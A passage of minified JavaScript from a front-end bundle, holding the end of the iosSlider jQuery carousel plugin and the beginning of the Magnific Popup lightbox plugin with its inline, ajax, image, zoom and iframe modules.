S[T],k.setSliderOffset(a(I)[T],p),u.splice(0,0,-1*p+n),u.splice(u.length-1,1),q[g]=-1*u[0]+n,w[g]=q[g]+v-J,H[g]--}else v=a(K).width(),f>-1*q[g]+n&&(l=(q[g]+-1*(la-E-eventX+r)*m-E)*p*-1/m),f<-1*w[g]&&(l=(w[g]+O+-1*(la-E-eventX)*m-E)*p*-1/m);k.setSliderOffset(K,-1*(la-E-eventX-l)*m-E+O);e.scrollbar&&(k.showScrollbar(e,L),h=Math.floor((la-eventX-l-q[g]+r)/(w[g]-q[g]+n)*(t-B-z)*m),f=z,0>=h?(f=z-V- -1*h,k.setSliderOffset(a("."+L),0),a("."+L).css({width:f+"px"})):h>=t-B-V-z?(f=t-B-V-h,k.setSliderOffset(a("."+
L),h),a("."+L).css({width:f+"px"})):k.setSliderOffset(a("."+L),h));"touchmove"==b.type&&(Ca=b.touches[0].pageX);b=!1;l=k.calcActiveOffset(e,-1*(la-eventX-l),u,J,H[g],M,void 0,g);f=(l+H[g]+M)%M;e.infiniteSlider?f!=ba[g]&&(b=!0):l!=D[g]&&(b=!0);if(b){D[g]=l;ba[g]=f;ra=!0;f=new k.args("change",e,K,a(K).children(":eq("+f+")"),f,f);a(F).data("args",f);if(""!=e.onSlideChange)e.onSlideChange(f);k.updateBackfaceVisibility(I,g,M,e)}}});var Ha=a(window);if(P||W)Ha=a(document);a(l).bind("touchcancel.iosSliderEvent touchend.iosSliderEvent",
function(a){a=a.originalEvent;if(Aa)return!1;Aa=!0;if(ja[g]||ha||Ba)return!0;if(0!=a.touches.length)for(var b=0;b<a.touches.length;b++)a.touches[b].pageX==Ca&&k.slowScrollHorizontal(K,I,m,L,c,d,z,J,t,B,V,Z,u,S,g,aa,M,ma,ra,n,e);else k.slowScrollHorizontal(K,I,m,L,c,d,z,J,t,B,V,Z,u,S,g,aa,M,ma,ra,n,e);na=ua=!1;return!0});a(Ha).bind("mouseup.iosSliderEvent-"+g,function(b){ia?ya.unbind("click.disableClick").bind("click.disableClick",k.preventClick):ya.unbind("click.disableClick").bind("click.disableClick",
k.enableClick);Da.each(function(){this.onclick=function(b){if(ia)return!1;a(this).data("onclick")&&a(this).data("onclick").call(this,b||window.event)};this.onclick=a(this).data("onclick")});1.8<=parseFloat(a().jquery)?sa.each(function(){var b=a._data(this,"events");if(void 0!=b&&void 0!=b.click&&"iosSliderEvent"!=b.click[0].namespace){if(!ia)return!1;a(this).one("click.disableClick",k.preventClick);b=a._data(this,"events").click;var e=b.pop();b.splice(0,0,e)}}):1.6<=parseFloat(a().jquery)&&sa.each(function(){var b=
a(this).data("events");if(void 0!=b&&void 0!=b.click&&"iosSliderEvent"!=b.click[0].namespace){if(!ia)return!1;a(this).one("click.disableClick",k.preventClick);b=a(this).data("events").click;var e=b.pop();b.splice(0,0,e)}});if(!pa[g]){if(ha)return!0;e.desktopClickDrag&&a(K).css({cursor:v});e.scrollbarDrag&&a(A).css({cursor:v});za=!1;if(void 0==ta)return!0;k.slowScrollHorizontal(ta,I,m,L,c,d,z,J,t,B,V,Z,u,S,g,aa,M,ma,ra,n,e);ta=void 0}na=ua=!1})}})},destroy:function(b,c){void 0==c&&(c=this);return a(c).each(function(){var e=
a(this),c=e.data("iosslider");if(void 0==c)return!1;void 0==b&&(b=!0);k.autoSlidePause(c.sliderNumber);pa[c.sliderNumber]=!0;a(window).unbind(".iosSliderEvent-"+c.sliderNumber);a(document).unbind(".iosSliderEvent-"+c.sliderNumber);a(document).unbind("keydown.iosSliderEvent");a(this).unbind(".iosSliderEvent");a(this).children(":first-child").unbind(".iosSliderEvent");a(this).children(":first-child").children().unbind(".iosSliderEvent");a(c.settings.scrollbarBlockNode).unbind(".iosSliderEvent");b&&
(a(this).attr("style",""),a(this).children(":first-child").attr("style",""),a(this).children(":first-child").children().attr("style",""),a(c.settings.navSlideSelector).attr("style",""),a(c.settings.navPrevSelector).attr("style",""),a(c.settings.navNextSelector).attr("style",""),a(c.settings.autoSlideToggleSelector).attr("style",""),a(c.settings.unselectableSelector).attr("style",""));c.settings.scrollbar&&a(".scrollbarBlock"+c.sliderNumber).remove();c=Y[c.sliderNumber];for(var d=0;d<c.length;d++)clearTimeout(c[d]);
e.removeData("iosslider");e.removeData("args")})},update:function(b){void 0==b&&(b=this);return a(b).each(function(){var b=a(this),e=b.data("iosslider");if(void 0==e)return!1;e.settings.startAtSlide=b.data("args").currentSlideNumber;da.destroy(!1,this);1!=e.numberOfSlides&&e.settings.infiniteSlider&&(e.settings.startAtSlide=(D[e.sliderNumber]+1+H[e.sliderNumber]+e.numberOfSlides)%e.numberOfSlides);da.init(e.settings,this);b=new k.args("update",e.settings,e.scrollerNode,a(e.scrollerNode).children(":eq("+
(e.settings.startAtSlide-1)+")"),e.settings.startAtSlide-1,e.settings.startAtSlide-1);a(e.stageNode).data("args",b);if(""!=e.settings.onSliderUpdate)e.settings.onSliderUpdate(b)})},addSlide:function(b,c){return this.each(function(){var e=a(this),d=e.data("iosslider");if(void 0==d)return!1;0==a(d.scrollerNode).children().length?(a(d.scrollerNode).append(b),e.data("args").currentSlideNumber=1):d.settings.infiniteSlider?(1==c?a(d.scrollerNode).children(":eq(0)").before(b):a(d.scrollerNode).children(":eq("+
(c-2)+")").after(b),-1>H[d.sliderNumber]&&D[d.sliderNumber]--,e.data("args").currentSlideNumber>=c&&D[d.sliderNumber]++):(c<=d.numberOfSlides?a(d.scrollerNode).children(":eq("+(c-1)+")").before(b):a(d.scrollerNode).children(":eq("+(c-2)+")").after(b),e.data("args").currentSlideNumber>=c&&e.data("args").currentSlideNumber++);e.data("iosslider").numberOfSlides++;da.update(this)})},removeSlide:function(b){return this.each(function(){var c=a(this),e=c.data("iosslider");if(void 0==e)return!1;a(e.scrollerNode).children(":eq("+
(b-1)+")").remove();D[e.sliderNumber]>b-1&&D[e.sliderNumber]--;c.data("iosslider").numberOfSlides--;da.update(this)})},goToSlide:function(b,c,e){void 0==e&&(e=this);return a(e).each(function(){var e=a(this).data("iosslider");if(void 0==e||e.shortContent)return!1;b=b>e.childrenOffsets.length?e.childrenOffsets.length-1:b-1;void 0!=c&&(e.settings.autoSlideTransTimer=c);k.changeSlide(b,a(e.scrollerNode),a(e.slideNodes),Y[e.sliderNumber],e.scrollbarClass,e.scrollbarWidth,e.stageWidth,e.scrollbarStageWidth,
e.scrollMargin,e.scrollBorder,e.originalOffsets,e.childrenOffsets,e.slideNodeOuterWidths,e.sliderNumber,e.infiniteSliderWidth,e.numberOfSlides,e.centeredSlideOffset,e.settings)})},prevSlide:function(b){return this.each(function(){var c=a(this).data("iosslider");if(void 0==c||c.shortContent)return!1;var e=(D[c.sliderNumber]+H[c.sliderNumber]+c.numberOfSlides)%c.numberOfSlides;void 0!=b&&(c.settings.autoSlideTransTimer=b);(0<e||c.settings.infiniteSlider)&&k.changeSlide(e-1,a(c.scrollerNode),a(c.slideNodes),
Y[c.sliderNumber],c.scrollbarClass,c.scrollbarWidth,c.stageWidth,c.scrollbarStageWidth,c.scrollMargin,c.scrollBorder,c.originalOffsets,c.childrenOffsets,c.slideNodeOuterWidths,c.sliderNumber,c.infiniteSliderWidth,c.numberOfSlides,c.centeredSlideOffset,c.settings);D[c.sliderNumber]=e})},nextSlide:function(b){return this.each(function(){var c=a(this).data("iosslider");if(void 0==c||c.shortContent)return!1;var e=(D[c.sliderNumber]+H[c.sliderNumber]+c.numberOfSlides)%c.numberOfSlides;void 0!=b&&(c.settings.autoSlideTransTimer=
b);(e<c.childrenOffsets.length-1||c.settings.infiniteSlider)&&k.changeSlide(e+1,a(c.scrollerNode),a(c.slideNodes),Y[c.sliderNumber],c.scrollbarClass,c.scrollbarWidth,c.stageWidth,c.scrollbarStageWidth,c.scrollMargin,c.scrollBorder,c.originalOffsets,c.childrenOffsets,c.slideNodeOuterWidths,c.sliderNumber,c.infiniteSliderWidth,c.numberOfSlides,c.centeredSlideOffset,c.settings);D[c.sliderNumber]=e})},prevPage:function(b,c){void 0==c&&(c=this);return a(c).each(function(){var c=a(this).data("iosslider");
if(void 0==c)return!1;var d=k.getSliderOffset(c.scrollerNode,"x")+c.stageWidth;void 0!=b&&(c.settings.autoSlideTransTimer=b);k.changeOffset(d,a(c.scrollerNode),a(c.slideNodes),Y[c.sliderNumber],c.scrollbarClass,c.scrollbarWidth,c.stageWidth,c.scrollbarStageWidth,c.scrollMargin,c.scrollBorder,c.originalOffsets,c.childrenOffsets,c.slideNodeOuterWidths,c.sliderNumber,c.infiniteSliderWidth,c.numberOfSlides,c.centeredSlideOffset,c.settings)})},nextPage:function(b,c){void 0==c&&(c=this);return a(c).each(function(){var c=
a(this).data("iosslider");if(void 0==c)return!1;var d=k.getSliderOffset(c.scrollerNode,"x")-c.stageWidth;void 0!=b&&(c.settings.autoSlideTransTimer=b);k.changeOffset(d,a(c.scrollerNode),a(c.slideNodes),Y[c.sliderNumber],c.scrollbarClass,c.scrollbarWidth,c.stageWidth,c.scrollbarStageWidth,c.scrollMargin,c.scrollBorder,c.originalOffsets,c.childrenOffsets,c.slideNodeOuterWidths,c.sliderNumber,c.infiniteSliderWidth,c.numberOfSlides,c.centeredSlideOffset,c.settings)})},lock:function(){return this.each(function(){var b=
a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;a(b.scrollerNode).css({cursor:"default"});ja[b.sliderNumber]=!0})},unlock:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;a(b.scrollerNode).css({cursor:v});ja[b.sliderNumber]=!1})},getData:function(){return this.each(function(){var b=a(this).data("iosslider");return void 0==b||b.shortContent?!1:b})},autoSlidePause:function(){return this.each(function(){var b=a(this).data("iosslider");
if(void 0==b||b.shortContent)return!1;U[b.sliderNumber].autoSlide=!1;k.autoSlidePause(b.sliderNumber);return b})},autoSlidePlay:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;U[b.sliderNumber].autoSlide=!0;k.autoSlide(a(b.scrollerNode),a(b.slideNodes),Y[b.sliderNumber],b.scrollbarClass,b.scrollbarWidth,b.stageWidth,b.scrollbarStageWidth,b.scrollMargin,b.scrollBorder,b.originalOffsets,b.childrenOffsets,b.slideNodeOuterWidths,b.sliderNumber,
b.infiniteSliderWidth,b.numberOfSlides,b.centeredSlideOffset,b.settings);return b})}};a.fn.iosSlider=function(b){if(da[b])return da[b].apply(this,Array.prototype.slice.call(arguments,1));if("object"!==typeof b&&b)a.error("invalid method call!");else return da.init.apply(this,arguments)}})(jQuery);
(function(a){var b,c,d,h,f,p,G,W=function(){},P=!!window.jQuery,X=a(window),B=function(a,c){b.ev.on("mfp"+a+".mfp",c)},v=function(b,c,d,f){var e=document.createElement("div");return e.className="mfp-"+b,d&&(e.innerHTML=d),f?c&&c.appendChild(e):(e=a(e),c&&e.appendTo(c)),e},x=function(c,d){b.ev.triggerHandler("mfp"+c,d);b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},T=function(c){return c===G&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=
a(b.st.closeMarkup.replace("%title%",b.st.tClose)),G=c),b.currTemplate.closeBtn},U=function(){a.magnificPopup.instance||(b=new W,b.init(),a.magnificPopup.instance=b)},pa=function(){var b=document.createElement("p").style,a=["ms","O","Moz","Webkit"];if(void 0!==b.transition)return!0;for(;a.length;)if(a.pop()+"Transition"in b)return!0;return!1};W.prototype={constructor:W,init:function(){var c=navigator.appVersion;b.isIE7=-1!==c.indexOf("MSIE 7.");b.isIE8=-1!==c.indexOf("MSIE 8.");b.isLowIE=b.isIE7||
b.isIE8;b.isAndroid=/android/gi.test(c);b.isIOS=/iphone|ipad|ipod/gi.test(c);b.supportsTransition=pa();b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent);h=a(document);b.popupsCache={}},open:function(c){d||(d=a(document.body));var e;if(!1===c.isObj){b.items=c.items.toArray();b.index=0;var f,g=c.items;for(e=0;g.length>e;e++)if(f=g[e],f.parsed&&(f=f.el[0]),f===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?
c.items:[c.items],b.index=c.index||0;if(b.isOpen)return b.updateItemHTML(),void 0;b.types=[];p="";b.ev=c.mainEl&&c.mainEl.length?c.mainEl.eq(0):h;c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={};b.st=a.extend(!0,{},a.magnificPopup.defaults,c);b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos;b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1);
b.bgOverlay||(b.bgOverlay=v("bg").on("click.mfp",function(){b.close()}),b.wrap=v("wrap").attr("tabindex",-1).on("click.mfp",function(a){b._checkIfClose(a.target)&&b.close()}),b.container=v("container",b.wrap));b.contentContainer=v("content");b.st.preloader&&(b.preloader=v("preloader",b.container,b.st.tLoading));f=a.magnificPopup.modules;for(e=0;f.length>e;e++)g=f[e],g=g.charAt(0).toUpperCase()+g.slice(1),b["init"+g].call(b);x("BeforeOpen");b.st.showCloseBtn&&(b.st.closeBtnInside?(B("MarkupParse",
function(b,a,c,e){c.close_replaceWith=T(e.type)}),p+=" mfp-close-btn-in"):b.wrap.append(T()));b.st.alignTop&&(p+=" mfp-align-top");b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:X.scrollTop(),position:"absolute"});(!1===b.st.fixedBgPos||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:h.height(),position:"absolute"});b.st.enableEscapeKey&&h.on("keyup.mfp",function(a){27===a.keyCode&&b.close()});X.on("resize.mfp",
function(){b.updateSize()});b.st.closeOnContentClick||(p+=" mfp-auto-cursor");p&&b.wrap.addClass(p);e=b.wH=X.height();f={};b.fixedContentPos&&b._hasScrollBar(e)&&(g=b._getScrollbarSize())&&(f.marginRight=g);b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):f.overflow="hidden");g=b.st.mainClass;return b.isIE7&&(g+=" mfp-ie7"),g&&b._addClassToMFP(g),b.updateItemHTML(),x("BuildControls"),a("html").css(f),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||d),b._lastFocusedEl=document.activeElement,
setTimeout(function(){b.content?(b._addClassToMFP("mfp-ready"),b._setFocus()):b.bgOverlay.addClass("mfp-ready");h.on("focusin.mfp",b._onFocusIn)},16),b.isOpen=!0,b.updateSize(e),x("Open"),c},close:function(){b.isOpen&&(x("BeforeClose"),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP("mfp-removing"),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){x("Close");var c="mfp-removing mfp-ready ";if(b.bgOverlay.detach(),b.wrap.detach(),
b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos)c={marginRight:""},b.isIE7?a("body, html").css("overflow",""):c.overflow="",a("html").css(c);h.off("keyup.mfp focusin.mfp");b.ev.off(".mfp");b.wrap.attr("class","mfp-wrap").removeAttr("style");b.bgOverlay.attr("class","mfp-bg");b.container.attr("class","mfp-container");!b.st.showCloseBtn||b.st.closeBtnInside&&!0!==b.currTemplate[b.currItem.type]||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach();
b._lastFocusedEl&&a(b._lastFocusedEl).focus();b.currItem=null;b.content=null;b.currTemplate=null;b.prevHeight=0;x("AfterClose")},updateSize:function(a){b.isIOS?(a=document.documentElement.clientWidth/window.innerWidth*window.innerHeight,b.wrap.css("height",a),b.wH=a):b.wH=a||X.height();b.fixedContentPos||b.wrap.css("height",b.wH);x("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach();b.content&&b.content.detach();c.parsed||(c=b.parseEl(b.index));var d=c.type;if(x("BeforeChange",
[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var h=b.st[d]?b.st[d].markup:!1;x("FirstMarkupParse",h);b.currTemplate[d]=h?a(h):!0}f&&f!==c.type&&b.container.removeClass("mfp-"+f+"-holder");h=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(h,d);c.preloaded=!0;x("Change",c);f=c.type;b.container.prepend(b.contentContainer);x("AfterChange")},appendContent:function(a,c){(b.content=a)?b.st.showCloseBtn&&b.st.closeBtnInside&&!0===b.currTemplate[c]?
b.content.find(".mfp-close").length||b.content.append(T()):b.content=a:b.content="";x("BeforeAppend");b.container.addClass("mfp-"+c+"-holder");b.contentContainer.append(b.content)},parseEl:function(c){var e,d=b.items[c];if(d.tagName?d={el:a(d)}:(e=d.type,d={data:d,src:d.src}),d.el){for(var f=b.types,h=0;f.length>h;h++)if(d.el.hasClass("mfp-"+f[h])){e=f[h];break}d.src=d.el.attr("data-mfp-src");d.src||(d.src=d.el.attr("href"))}return d.type=e||b.st.type||"inline",d.index=c,d.parsed=!0,b.items[c]=d,
x("ElementParse",d),b.items[c]},addGroup:function(a,c){var e=function(e){e.mfpEl=this;b._openClick(e,a,c)};c||(c={});c.mainEl=a;c.items?(c.isObj=!0,a.off("click.magnificPopup").on("click.magnificPopup",e)):(c.isObj=!1,c.delegate?a.off("click.magnificPopup").on("click.magnificPopup",c.delegate,e):(c.items=a,a.off("click.magnificPopup").on("click.magnificPopup",e)))},_openClick:function(c,d,f){if((void 0!==f.midClick?f.midClick:a.magnificPopup.defaults.midClick)||2!==c.which&&!c.ctrlKey&&!c.metaKey){var e=
void 0!==f.disableOn?f.disableOn:a.magnificPopup.defaults.disableOn;if(e)if(a.isFunction(e)){if(!e.call(b))return!0}else if(e>X.width())return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation());f.el=a(c.mfpEl);f.delegate&&(f.items=d.find(f.delegate));b.open(f)}},updateStatus:function(a,d){b.preloader&&(c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading),d={status:a,text:d},x("UpdateStatus",d),a=d.status,d=d.text,b.preloader.html(d),b.preloader.find("a").on("click",
function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a)},_checkIfClose:function(c){if(!a(c).hasClass("mfp-prevent-close")){var e=b.st.closeOnContentClick,d=b.st.closeOnBgClick;if(e&&d||!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(e)return!0}else if(d&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a);b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a);
b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?h.height():document.body.scrollHeight)>(a||X.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c));x("MarkupParse",[b,c,d]);a.each(c,function(a,c){if(void 0===c||!1===c)return!0;if(e=a.split("_"),1<e.length){if(a=b.find(".mfp-"+
e[0]),0<a.length){var d=e[1];"replaceWith"===d?a[0]!==c[0]&&a.replaceWith(c):"img"===d?a.is("img")?a.attr("src",c):a.replaceWith('<img src="'+c+'" class="'+a.attr("class")+'" />'):a.attr(e[1],c)}}else b.find(".mfp-"+a).html(c)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.id="mfp-sbm";a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;";document.body.appendChild(a);b.scrollbarSize=a.offsetWidth-a.clientWidth;
document.body.removeChild(a)}return b.scrollbarSize}};a.magnificPopup={instance:null,proto:W.prototype,modules:[],open:function(b,c){return U(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options);a.extend(this.proto,c.proto);this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",
closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}};a.fn.magnificPopup=function(c){U();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=P?d.data("magnificPopup"):d[0].magnificPopup,h=parseInt(arguments[1],10)||
0;f.items?e=f.items[h]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(h));b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),P?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var Y,D,ba,H=function(){ba&&(D.after(ba.addClass(Y)).detach(),ba=null)};a.magnificPopup.registerModule("inline",{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push("inline");
B("Close.inline",function(){H()})},getInline:function(c,d){if(H(),c.src){d=b.st.inline;var e=a(c.src);if(e.length){var f=e[0].parentNode;f&&f.tagName&&(D||(Y=d.hiddenClass,D=v(Y),Y="mfp-"+Y),ba=e.after(D).detach().removeClass(Y));b.updateStatus("ready")}else b.updateStatus("error",d.tNotFound),e=a("<div>");return c.inlineElement=e,e}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var q,w=function(){q&&d.removeClass(q);b.req&&b.req.abort()};a.magnificPopup.registerModule("ajax",{options:{settings:null,
cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push("ajax");q=b.st.ajax.cursor;B("Close.ajax",w);B("BeforeChange.ajax",w)},getAjax:function(c){q&&d.addClass(q);b.updateStatus("loading");var e=a.extend({url:c.src,success:function(e,f,h){e={data:e,xhr:h};x("ParseAjax",e);b.appendContent(a(e.data),"ajax");c.finished=!0;q&&d.removeClass(q);b._setFocus();setTimeout(function(){b.wrap.addClass("mfp-ready")},16);b.updateStatus("ready");
x("AjaxContentAdded")},error:function(){q&&d.removeClass(q);c.finished=c.loadError=!0;b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(e),""}}});var ca,ja=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',
cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var a=b.st.image;b.types.push("image");B("Open.image",function(){"image"===b.currItem.type&&a.cursor&&d.addClass(a.cursor)});B("Close.image",function(){a.cursor&&d.removeClass(a.cursor);X.off("resize.mfp")});B("Resize.image",b.resizeImage);b.isLowIE&&B("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=
0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10));a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,ca&&clearInterval(ca),a.isCheckingImgSize=!1,x("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){ca&&clearInterval(ca);ca=setInterval(function(){return 0<d.naturalWidth?(b._onImageHasSize(a),void 0):(200<c&&clearInterval(ca),
c++,3===c?e(10):40===c?e(50):100===c&&e(500),void 0)},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,x("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):h()))},h=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",l.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},l=b.st.image,p=d.find(".mfp-img");
if(p.length){var k=document.createElement("img");k.className="mfp-img";c.img=a(k).on("load.mfploader",f).on("error.mfploader",h);k.src=c.src;p.is("img")&&(c.img=c.img.clone());k=c.img[0];0<k.naturalWidth?c.hasSize=!0:k.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:ja(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(ca&&clearInterval(ca),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",l.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),
d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var k;a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom;if(c.enabled&&b.supportsTransition){var d,f,h=c.duration,p=function(a){a=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image");var b={position:"fixed",
zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"};return b["-webkit-transition"]=b["-moz-transition"]=b["-o-transition"]=b.transition="all "+c.duration/1E3+"s "+c.easing,a.css(b),a},k=function(){b.content.css("visibility","visible")};B("BuildControls.zoom",function(){if(b._allowZoom()){if(clearTimeout(d),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return k(),void 0;f=p(a);f.css(b._getOffset());b.wrap.append(f);d=setTimeout(function(){f.css(b._getOffset(!0));d=setTimeout(function(){k();
setTimeout(function(){f.remove();a=f=null;x("ZoomAnimationEnded")},16)},h)},16)}});B("BeforeClose.zoom",function(){if(b._allowZoom()){if(clearTimeout(d),b.st.removalDelay=h,!a){if(a=b._getItemToZoom(),!a)return;f=p(a)}f.css(b._getOffset(!0));b.wrap.append(f);b.content.css("visibility","hidden");setTimeout(function(){f.css(b._getOffset())},16)}});B("Close.zoom",function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?
b.currItem.img:!1},_getOffset:function(c){var d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);c=d.offset();var e=parseInt(d.css("padding-top"),10),f=parseInt(d.css("padding-bottom"),10);c.top-=a(window).scrollTop()-e;d={width:d.width(),height:(P?d.innerHeight():d[0].offsetHeight)-f-e};return(void 0===k&&(k=void 0!==document.createElement("p").style.MozTransform),k)?d["-moz-transform"]=d.transform="translate("+c.left+"px,"+c.top+"px)":(d.left=c.left,d.top=c.top),d}}});var da=function(a){if(b.currTemplate.iframe){var c=
b.currTemplate.iframe.find("iframe");c.length&&(a||(c[0].src="//about:blank"),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule("iframe",{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},
gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push("iframe");B("BeforeChange",function(a,b,c){b!==c&&("iframe"===b?da():"iframe"===c&&da(!0))});B("Close.iframe",function(){da()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return-1<e.indexOf(this.index)?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var h=
{};return f.srcAction&&(h[f.srcAction]=e),b._parseMarkup(d,h,c),b.updateStatus("ready"),d}}});var y=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},m=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",
